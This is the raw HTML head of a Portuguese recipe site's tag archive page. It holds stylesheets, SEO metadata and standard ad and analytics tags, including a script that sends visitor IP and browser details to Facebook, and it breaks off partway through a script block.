

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nossareceita.com/tag/receitas-salgadas/
body_size: 14490
content:

<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta property="og:title" content=""/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content=""/>
    <meta property="og:url" content="https://nossareceita.com/tag/receitas-salgadas"/>
    <meta property="og:site_name" content="Nossa Receita"/>

    <meta name="twitter:card" content="summary">
    <meta name="twitter:url" content="https://nossareceita.com/tag/receitas-salgadas">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">

    <title>Pesquisa pelo tópico receitas-salgadas</title>
    <link rel="stylesheet" href="https://nossareceita.com/wp-content/themes/simplewhite/assets/css/theme.css?v=98" />
    <link rel="stylesheet" href="https://nossareceita.com/wp-content/themes/simplewhite/assets/css/theme-700.css?v=98" />
    <link rel="stylesheet" href="https://nossareceita.com/wp-content/themes/simplewhite/assets/css/theme-900.css?v=98" />
    <link rel="stylesheet" href="https://nossareceita.com/wp-content/themes/simplewhite/assets/css/theme-1200.css?v=98" />
    <link rel="stylesheet" href="https://nossareceita.com/wp-content/themes/simplewhite/assets/css/fonts.css?v=98" />
            <link rel='stylesheet' href='https://nossareceita.com/wp-content/themes/simplewhite/assets/css/cookies/cookie-notice-model-2.css?v=98' />
                    <link rel="stylesheet" href="https://nossareceita.com/wp-content/themes/simplewhite/assets/css/preloaders/preloader-model2.css?v=98" />        <style>
        :root {
            /* FONTS */
            --font_size: 16px;
            --font_legenda_imagens_size: 12px;
            --font_general: Arial;
            --font_paragraph: Arial;
            --font_menu_principal: Arial;
            --font_titulo: Arial;
            --font_title_size: 28px;

            /* CORES */
            --color_page_backgroud: #ffffff;
            --color_font_title: #000000;
            --color_font_title_hover: #000000;
            --color_font_subtitle: #262626;
            --color_font_subtitle_hover: #a87300;
            --color_font_text: #262626;
            --color_font_text_hover: #262626;
            --color_anchor: #262626;
            --color_anchor_hover: #a87300;
            --color_btn_background: #001739;
            --color_btn_background_hover: #a87300;
            --color_btn_text: #ffffff;
            --color_btn_text_hover: #ffffff;
            --color_scroll: #001739;
            --color_scroll_hover: #a87300;

            --color_header_top_bar_background: #001739;
            --color_header_top_bar_social_medias: #ffffff;
            --color_header_top_bar_social_medias_hover: #a87300;
            --color_header_top_bar_translate_font: #000000;
            --color_header_top_bar_translate_font_hover: #000000;
            --color_header_top_bar_translate_background: #ffffff;
            --color_header_top_bar_translate_background_hover: #ffffff;

            --color_header_background: #ffffff;
            --color_header_menu_bg: #ffffff;
            --color_header_menu_bg_hover: #ffffff;
            --color_header_menu_text: #001739;
            --color_header_menu_text_hover: #a87300;
            --color_header_menu_line: #001739;

            --color_footer_background: #cfcfcf;
            --color_footer_text: #001739;
            --color_footer_menu_bg: #cfcfcf;
            --color_footer_menu_bg_hover: #cfcfcf;
            --color_footer_menu_text: #001739;
            --color_footer_menu_text_hover: #a87300;

            --color_copyright_background: #212121;
            --color_copyright_text: #ffffff;
            --color_tag_background: #a87300;
            --color_tags_background_hover: #d69200;
            --color_tag_text: #ffffff;
            --color_tags_text_hover: #ffffff;
            --color_left_bar_background: #001739;
            --color_left_bar_itens_bg: #001739;
            --color_left_bar_itens_bg_hover: #001739;
            --color_left_bar_text: #ffffff;
            --color_left_bar_text_hover: #a87300;
            --color_font_title_grid: #ffffff;
            --color_font_title_grid_hover: #a87300;
            --color_font_subtitle_grid: #d6d6d6;
            --color_font_subtitle_grid_hover: #d6d6d6;

            --color_artigo_carrosel_relacionados_nav_btn_bg: #1d43d7;
            --color_artigo_carrosel_relacionados_nav_btn_bg_hover: #0f2557;
            --color_artigo_carrosel_relacionados_nav_btn_text: #ffffff;
            --color_artigo_carrosel_relacionados_nav_btn_text_hover: #ffffff;
            --color_artigo_carrosel_relacionados_item_filter: #2bde70;

            --color_pre_loader_background: #001739;
            --color_pre_loader_text: #ffffff;
            --ads_header_block_text_color: #5e5e5e;

                    .cookie-notice-area {
                bottom:initial !important;
                top: 0px !important;
            }

            .cookie-notice-area.close {
                bottom: initial !important;
                top: -500px !important;
                transition: 0.8s top;
            }
                }
    </style>
                        <link rel="stylesheet" href="https://nossareceita.com/wp-content/themes/simplewhite/assets/css/archive.css?v=98">
                    <link rel="stylesheet" href="https://nossareceita.com/wp-content/themes/simplewhite/assets/css/artigos-default-list.css?v=98">
                    <link rel="stylesheet" href="https://nossareceita.com/wp-content/themes/simplewhite/assets/css/rightbar.css?v=98">
                <script>var wp_post_id = ;</script>
    <script src="https://www.googletagmanager.com/gtag/js?id=UA-243484524-1"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-MLFMMXKGN0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243484524-1');
  gtag('config', 'G-MLFMMXKGN0');

</script><!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=AW-10993177765"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10993177765');
</script>
<!-- Event snippet for Clique em Anuncio AdSense conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-10993177765/mps2CIOywuUDEKWp-vko',
      'event_callback': callback
  });
  return false;
}
</script>
<meta name="p:domain_verify" content="9b54bd314239f5b4b5289e5689745e81"/><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '686014346730173');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=686014346730173&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><meta name="facebook-domain-verification" content="f1psby0tsujewxxd6wgyf3flpw2rsu" /><!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=AW-10993177765"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10993177765');
</script>
<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10993177765/ONdyCMXz8-UDEKWp-vko'});
</script>
<script type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAow5fqCCw:openaccess",
      clientOptions: { theme: "light", lang: "pt-BR" },
    });
  });
</script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "m4etv5rb40");
</script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

<script>
window.googletag = window.googletag || {cmd: []};
googletag.cmd.push(function() {
 googletag.pubads().setTargeting("id_post_wp", [""]);
 
  
googletag.enableServices();
});
</script>

<style>
.separator{font-size:12px;display:flex;color:#b0b0b0;align-items:center;text-align:center}.separator::after,.separator::before{content:"";flex:1;border-bottom:1px solid #d9d9d9}.separator::before{margin-right:.25em}.separator::after{margin-left:.25em}
</style>



<script>
  document.addEventListener("DOMContentLoaded", async function() {
    let params = new URLSearchParams(window.location.search);
    let fbclid = params.get('fbclid') || 'no-fbclid';

    // Criação do ID anônimo
    let anonymousUserId = localStorage.getItem("anonymousUserId");
    if (!anonymousUserId) {
      anonymousUserId = "anon_" + Math.random().toString(36).substring(2) + Date.now();
      localStorage.setItem("anonymousUserId", anonymousUserId);
    }

    // Captura do IP do usuário via API pública (priorizando IPv6)
    let userIp = "unknown-ip";
    try {
      let response = await fetch('https://api64.ipify.org?format=json'); // IPv6 first
      let data = await response.json();
      userIp = data.ip;
    } catch (error) {
      console.error("Erro ao obter IPv6, tentando IPv4:", error);
      try {
        let response = await fetch('https://api.ipify.org?format=json'); // Fallback para IPv4
        let data = await response.json();
        userIp = data.ip;
      } catch (error) {
        console.error("Erro ao obter IPv4:", error);
      }
    }

    // Envio de dados para o Facebook
    let userData = {
      external_id: anonymousUserId,
      fbclid: fbclid,
      browser_language: navigator.language || navigator.userLanguage,
      device_type: /Mobi|Android/i.test(navigator.userAgent) ? 'mobile' : 'desktop',
      referrer: document.referrer || 'direct-visit',
      screen_width: window.screen.width,
      screen_height: window.screen.height,
      timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
      user_agent: navigator.userAgent,
      user_ip: userIp // Agora priorizando IPv6
    };

    fbq('trackCustom', 'EnhancedUserData', userData);
  });

  // Novo código para rastrear cliques em botões SEM interferir no evento Lead
  document.addEventListener("DOMContentLoaded", function() {
    let params = new URLSearchParams(window.location.search);
    let utmSource = params.get('utm_source') || 'unknown';
    let utmMedium = params.get('utm_medium') || 'unknown';
    let utmCampaign = params.get('utm_campaign') || 'unknown';

    document.body.addEventListener("click", function(event) {
      let el = event.target.closest("a, button");
      if (el) {
        fbq('trackCustom', 'ButtonClick', {
          buttonText: el.innerText || 'no-text',
          destinationUrl: el.href || 'no-url',
          fbclid: fbclid, 
          utm_source: utmSource,
          utm_medium: utmMedium,
          utm_campaign: utmCampaign
        });
        console.log("Evento ButtonClick enviado para o Facebook:", el.innerText);
      }
    });
  });
</script>
<script>
   window.googletag = window.googletag || {cmd: []};
   var bloco_interstitial;
   googletag.cmd.push(function() {
      
     bloco_interstitial = googletag.defineOutOfPageSlot('/23205967468/nossareceita.com/nossareceita.com_Interstitial_07102024', googletag.enums.OutOfPageFormat.INTERSTITIAL);
     if (bloco_interstitial) bloco_interstitial.addService(googletag.pubads());
         googletag.enableServices();
         googletag.display(bloco_interstitial);
   });
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nossareceita.com/tag/receitas-salgadas/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos receitas salgadas - Nossa Receita" />
	<meta property="og:url" content="https://nossareceita.com/tag/receitas-salgadas/" />
	<meta property="og:site_name" content="Nossa Receita" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nossareceita.com/tag/receitas-salgadas/","url":"https://nossareceita.com/tag/receitas-salgadas/","name":"Arquivos receitas salgadas - Nossa Receita","isPartOf":{"@id":"https://nossareceita.com/#website"},"breadcrumb":{"@id":"https://nossareceita.com/tag/receitas-salgadas/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://nossareceita.com/tag/receitas-salgadas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://nossareceita.com/"},{"@type":"ListItem","position":2,"name":"receitas salgadas"}]},{"@type":"WebSite","@id":"https://nossareceita.com/#website","url":"https://nossareceita.com/","name":"Rec Conetc","description":"Seu blog de Tecnologia e Entretenimento","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nossareceita.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Nossa Receita &raquo; receitas salgadas" href="https://nossareceita.com/tag/receitas-salgadas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nossareceita.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nossareceita.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://nossareceita.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.6.7' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/nossareceita.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nossareceita.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nossareceita.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nossareceita.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://nossareceita.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://nossareceita.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
